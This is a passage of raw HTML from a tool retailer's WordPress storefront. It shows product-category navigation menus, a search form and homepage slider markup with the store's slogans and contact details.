		<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22136"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/adapter/">Adapter</a></li>
		<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22137"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/circular-blades/">Circular Blades</a></li>
		<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22373"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/diamond-blades/">Diamond blades</a>
		<ul class="sub-menu">
			<li id="menu-item-22139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22139"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/diamond-blades/diamond-cup-wheel/">Diamond cup wheel</a></li>
		</ul>
</li>
		<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22375"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/">Drills Bits</a>
		<ul class="sub-menu">
			<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22377"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/sds-plus-drills/">SDS Plus Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22150"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/2x-centering-tips-sds-plus-drills-drills-bits/">2X Centering Tips</a></li>
				<li id="menu-item-22151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22151"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/3x-cross-head-tips/">3X Cross Head Tips</a></li>
			</ul>
</li>
			<li id="menu-item-22148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22148"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-carbide-chisels/">SDS Plus Carbide Chisels</a></li>
			<li id="menu-item-22147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22147"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-drills/">SDS Max Drills</a></li>
			<li id="menu-item-22146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22146"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-carbide-chisels/">SDS Max Carbide Chisels</a></li>
			<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22376"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/step-drills/">Step Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22154"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/">3-Flat Shank Step Drills</a></li>
				<li id="menu-item-22155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22155"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/hex-shank-step-drills/">Hex Shank Step Drills</a></li>
			</ul>
</li>
			<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/tile-carbide-drills/">Tile Carbide Drills</a></li>
			<li id="menu-item-22143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22143"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/countersink-bits/">Countersink Bits</a></li>
			<li id="menu-item-22141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22141"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/auger-bits/">Auger Bits</a></li>
			<li id="menu-item-22144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22144"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/multi-purpose-hex-shank-drills/">Multi-Purpose Hex Shank Drills</a></li>
			<li id="menu-item-22142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22142"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/cobalt-steel-drills/">Cobalt Steel Drills</a></li>
		</ul>
</li>
		<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22374"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/hole-saw/">Hole Saw</a>
		<ul class="sub-menu">
			<li id="menu-item-22159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22159"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/diamond-hole-saw/">Diamond Hole Saw</a></li>
			<li id="menu-item-22160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22160"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-annular-cutter-hole-saw/">TCT Annular Cutter</a></li>
			<li id="menu-item-22161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22161"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-hole-cutter-hole-saw/">TCT Hole Cutter</a></li>
			<li id="menu-item-23717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23717"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/carbide-core-bit/">Carbide Core Bit</a></li>
		</ul>
</li>
		<li id="menu-item-22162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22162"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/jig-saw-blades/">Jig Saw Blades</a></li>
		<li id="menu-item-22163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22163"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/reciprocationg-blades/">Reciprocationg Blades</a></li>
		<li id="menu-item-22164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22164"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/sanding-grinding/">Sanding &amp; Grinding</a></li>
		<li id="menu-item-23261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23261"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/screw-bits/">Screw Bits</a></li>
	</ul>
</li>
	<li id="menu-item-22372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22372"><a href="https://www.hometaitools.com/products-categories/hand-tools/">Hand Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-22123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22123"><a href="https://www.hometaitools.com/product-category/hand-tool/cutting-tools/">Cutting Tools</a></li>
		<li id="menu-item-22124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22124"><a href="https://www.hometaitools.com/product-category/hand-tool/drywall-tools/">Drywall Tools</a></li>
		<li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22125"><a href="https://www.hometaitools.com/product-category/hand-tool/electrical-tools/">Electrical Tools</a></li>
		<li id="menu-item-22126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22126"><a href="https://www.hometaitools.com/product-category/hand-tool/finishing-tools/">Finishing Tools</a></li>
		<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22127"><a href="https://www.hometaitools.com/product-category/hand-tool/hammers-wood-chisels/">Hammers &amp; Wood Chisels</a></li>
		<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22128"><a href="https://www.hometaitools.com/product-category/hand-tool/masonry-concrete/">Masonry &amp; Concrete</a></li>
		<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22129"><a href="https://www.hometaitools.com/product-category/hand-tool/measuring-layout-tools/">Measuring &amp; Layout Tools</a></li>
		<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22130"><a href="https://www.hometaitools.com/product-category/hand-tool/pliers-wrenches/">Pliers &amp; Wrenches</a></li>
		<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22131"><a href="https://www.hometaitools.com/product-category/hand-tool/plumbing/">Plumbing</a></li>
	</ul>
</li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22378"><a href="https://www.hometaitools.com/products-categories/building-materials/">Building Materials</a>
	<ul class="sub-menu">
		<li id="menu-item-22117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22117"><a href="https://www.hometaitools.com/product-category/building-matemals/abs-access-door/">ABS Access Door</a></li>
		<li id="menu-item-23260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23260"><a href="https://www.hometaitools.com/product-category/building-matemals/universal-metal-access-door/">Universal Metal Access Door</a></li>
		<li id="menu-item-22118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22118"><a href="https://www.hometaitools.com/product-category/building-matemals/drive-pins-with-washers/">Drive Pins with Washers</a></li>
		<li id="menu-item-22120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22120"><a href="https://www.hometaitools.com/product-category/building-matemals/ribbed-anchor-kit/">Ribbed Anchor KIT</a></li>
		<li id="menu-item-22119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22119"><a href="https://www.hometaitools.com/product-category/building-matemals/floor-drain/">Floor Drain</a></li>
		<li id="menu-item-23851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://www.hometaitools.com/category/building/vents/">Vents</a></li>
	</ul>
</li>
	<li id="menu-item-22121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22121"><a href="https://www.hometaitools.com/product-category/garden-tools-2/">Garden Tools</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22132"><a href="https://www.hometaitools.com/product-category/instruments/">Instruments</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22133"><a href="https://www.hometaitools.com/product-category/power-tool/">Power Tool</a></li>
	<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22165"><a href="https://www.hometaitools.com/product-category/safety-series/">Safety Series</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.hometaitools.com/products/">All Products</a></li>
</ul>
</li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.hometaitools.com/my-account/">My Account</a></li>
<li id="menu-item-22247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.hometaitools.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products...."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>
		</div><!--/.nav-collapse -->
		
                </div>
                <!--.at-beside-navbar-header-->
            </div>
            
        </div>
        		<div data-elementor-type="wp-page" data-elementor-id="22191" class="elementor elementor-22191" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-158c227 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="158c227" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-8fad244 elementor-column elementor-col-100 elementor-top-column" data-id="8fad244" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-3638752 elementor-widget elementor-widget-slider_revolution" data-id="3638752" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
			
		<div class="wp-block-themepunch-revslider">
			<!-- START Slider 1 REVOLUTION SLIDER 6.5.4 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.5.4">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-thumb="//www.hometaitools.com/wp-content/uploads/2019/03/Circular-SawS-50x100.jpg" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//www.hometaitools.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="Circular-SawS" width="1920" height="640" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hometaitools.com/wp-content/uploads/2019/03/Circular-SawS.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-0" 
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="xo:258px,258px,177px,82px;y:m;yo:-47px,-47px,-287px,-133px;"
								data-text="w:normal;s:53,53,47,40;l:66,66,59,52;fw:900;"
								data-dim="minh:0,none,none,none;"
								data-frame_0="y:-66px,-66px,-26px,-16px;"
								data-frame_1="sp:1000;"
								data-frame_999="x:right;o:0;st:w;sp:1000;"
								style="z-index:8;font-family:Roboto;text-transform:uppercase;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
HOMETAI TOOLS 
							</rs-layer><!--

							--><a
								id="slider-1-slide-1-layer-1" 
								class="rs-layer rev-btn"
								href="https://www.hometaitools.com/products/" target="_self"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:431px,431px,369px,242px;y:m;yo:38px,38px,-218px,-62px;"
								data-text="w:normal;s:25,25,22,21;l:49,49,44,43;fw:500;"
								data-dim="minh:0,none,none,none;"
								data-padding="r:31,31,27,27;l:31,31,27,27;"
								data-border="boc:rgba(255,255,255,0.35);bow:1px,1px,1px,1px;bor:5px,5px,5px,5px;"
								data-frame_0="y:-55px,-55px,-22px,-13px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#007aff;boc:rgba(255,255,255,0.75);bor:5px,5px,5px,5px;bow:1px,1px,1px,1px;bri:120%;"
								style="z-index:9;background-color:#fab702;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
Items <i class="fa-chevron-right"></i> 
							</a><!--

							--><a
								id="slider-1-slide-1-layer-2" 
								class="rs-layer rev-btn"
								href="https://www.hometaitools.com/about" target="_self"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:257px,257px,198px,99px;y:m;yo:37px,37px,-219px,-61px;"
								data-text="w:normal;s:18,18,15,13;l:44,44,42,38;fw:500;"
								data-dim="minh:0,none,none,none;"
								data-padding="r:27,27,27,26;l:27,27,27,26;"
								data-border="bos:solid;boc:#ffffff;bow:2px,2px,2px,2px;bor:5px,5px,5px,5px;"
								data-frame_0="y:-55px,-55px,-22px,-13px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:rgba(0,0,0,0);boc:rgba(255,255,255,0.75);bor:5px,5px,5px,5px;bos:solid;bow:2px,2px,2px,2px;e:power1.inOut;"
								style="z-index:10;background-color:rgba(0,0,0,0);font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
About Us <i class="fa-chevron-right"></i> 
							</a><!--

							--><rs-layer
								id="slider-1-slide-1-layer-5" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,-5px,3px;y:m;yo:297px,297px,121px,160px;"
								data-text="w:normal;s:20,20,8,4;l:0,0,10,6;"
								data-dim="w:1427px,1429px,631px,389px;h:180px,180px,103px,187px;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;background-color:rgba(250,183,2,0.39);"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-6" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:1201px,1203px,520px,94px;yo:527px,528px,566px,456px;"
								data-text="w:normal;s:20,20,8,4;l:0,0,10,6;"
								data-dim="w:2px,2px,1px,1px;h:224px,224px,75px,130px;"
								data-frame_999="o:0;st:w;"
								style="z-index:13;background-color:#ffffff;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-7" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:726px,727px,237px,76px;yo:528px,529px,563px,456px;"
								data-text="w:normal;s:20,20,8,4;l:0,0,10,6;"
								data-dim="w:2px,2px,1px,1px;h:180px,180px,72px,131px;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;background-color:#ffffff;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-8" 
								data-type="object"
								data-rsp_ch="on"
								data-xy="xo:50px,50px,20px,12px;yo:259px,259px,185px,114px;"
								data-text="w:normal;s:20,20,8,4;l:0,0,10,6;"
								data-frame_999="o:0;st:w;"
								style="z-index:14;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-9" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:420px,420px,88px,122px;yo:567px,568px,586px,449px;"
								data-text="w:normal;s:37,37,30,37;l:25,25,21,25;"
								data-dim="w:54px,54px,45px,55px;h:38px,38px,32px,39px;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:18;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
 <i class="fa fa-calendar"></i> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-10" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:503px,504px,128px,178px;yo:564px,565px,582px,441px;"
								data-text="w:normal;s:17,17,13,18;l:22,22,18,25;"
								data-frame_999="o:0;st:w;"
								style="z-index:21;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
Send Us a Mail<br />
email 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-11" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:793px,794px,260px,122px;yo:567px,568px,584px,506px;"
								data-text="w:normal;s:37,37,35,43;l:25,25,25,31;"
								data-dim="w:54px,54px,52px,66px;h:38px,38px,37px,45px;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:17;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
<i class="fa fa-map-marker"></i> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-12" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:856px,857px,297px,178px;yo:561px,562px,582px,500px;"
								data-text="w:normal;s:18,18,14,15;l:23,23,19,21;"
								data-frame_999="o:0;st:w;"
								style="z-index:20;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
Our Location<br />
P.O.Box 604101, Bayside NY 11360 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-14" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:1274px,1276px,532px,123px;yo:567px,568px,588px,563px;"
								data-text="w:normal;s:37,37,37,39;l:25,25,27,29;"
								data-dim="w:54px,54px,56px,61px;h:38px,38px,40px,43px;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:15;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
<i class="fa fa-phone"></i> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-15" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:1343px,1345px,571px,180px;yo:562px,563px,581px,559px;"
								data-text="w:normal;s:18,18,18,17;l:23,23,23,22;"
								data-frame_999="o:0;st:w;"
								style="z-index:19;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
Call Us<br />
718-224-8150 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-3" data-title="Slide" data-thumb="//www.hometaitools.com/wp-content/uploads/2019/03/constructionS-50x100.jpg" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.hometaitools.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="constructionS" width="1920" height="640" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hometaitools.com/wp-content/uploads/2019/03/constructionS.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-3-layer-0" 
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="xo:242px,242px,177px,82px;y:m;yo:-50px,-50px,-287px,-133px;"
								data-text="w:normal;s:46,46,47,40;l:58,58,59,52;fw:900;"
								data-dim="minh:0,none,none,none;"
								data-frame_0="y:-58px,-58px,-23px,-14px;"
								data-frame_1="sp:1000;"
								data-frame_999="x:right;o:0;st:w;sp:1000;"
								style="z-index:8;font-family:Roboto;text-transform:uppercase;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
START WITH POWER 
							</rs-layer><!--

							--><a
								id="slider-1-slide-3-layer-1" 
								class="rs-layer rev-btn"
								href="https://www.hometaitools.com/products/" target="_self"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:414px,414px,369px,242px;y:m;yo:34px,34px,-218px,-62px;"
								data-text="w:normal;s:23,23,22,21;l:45,45,44,43;fw:500;"
								data-dim="minh:0,none,none,none;"
								data-padding="r:28,28,27,27;l:28,28,27,27;"
								data-border="boc:rgba(255,255,255,0.35);bow:1px,1px,1px,1px;bor:5px,5px,5px,5px;"
								data-frame_0="y:-50,-50,-20,-12;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#007aff;boc:rgba(255,255,255,0.75);bor:5px,5px,5px,5px;bow:1px,1px,1px,1px;bri:120%;"
								style="z-index:9;background-color:#fab702;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
Items <i class="fa-chevron-right"></i> 
							</a><!--

							--><a
								id="slider-1-slide-3-layer-2" 
								class="rs-layer rev-btn"
								href="https://www.hometaitools.com/contact/" target="_self"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:245px,245px,198px,99px;y:m;yo:32px,32px,-219px,-61px;"
								data-text="w:normal;s:17,17,15,13;l:40,40,42,38;fw:500;"
								data-dim="minh:0px,none,none,none;"
								data-padding="r:25,25,27,26;l:25,25,27,26;"
								data-border="bos:solid;boc:#ffffff;bow:2px,2px,2px,2px;bor:5px,5px,5px,5px;"
								data-frame_0="y:-50,-50,-20,-12;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:rgba(0,0,0,0);boc:rgba(255,255,255,0.75);bor:5px,5px,5px,5px;bos:solid;bow:2px,2px,2px,2px;e:power1.inOut;"
								style="z-index:10;background-color:rgba(0,0,0,0);font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
Contact Us <i class="fa-chevron-right"></i> 
							</a><!--

							--><rs-layer
								id="slider-1-slide-3-layer-5" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,-5px,3px;y:m;yo:297px,297px,121px,160px;"
								data-text="w:normal;s:20,20,8,4;l:0,0,10,6;"
								data-dim="w:1427px,1429px,631px,389px;h:180px,180px,103px,187px;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;background-color:rgba(250,183,2,0.39);"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-6" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:1201px,1203px,520px,94px;yo:527px,528px,566px,456px;"
								data-text="w:normal;s:20,20,8,4;l:0,0,10,6;"
								data-dim="w:2px,2px,1px,1px;h:224px,224px,75px,130px;"
								data-frame_999="o:0;st:w;"
								style="z-index:13;background-color:#ffffff;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-7" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:726px,727px,237px,76px;yo:528px,529px,563px,456px;"
